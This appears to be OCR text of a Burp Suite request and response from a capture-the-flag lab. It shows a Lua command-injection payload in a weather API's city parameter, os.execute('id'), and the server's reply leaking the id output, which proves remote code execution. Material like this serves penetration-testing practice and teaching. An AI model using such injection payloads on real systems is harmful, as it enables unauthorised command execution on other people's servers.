 Request
Pretty Raw \n Actions
1 GET
/weather/forecast?city=London')%20os.execute('id')
-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 14 Jan 2021 14:12:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 91
7
8 {"code": 500,"error": "unknown city:
Londonuid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
9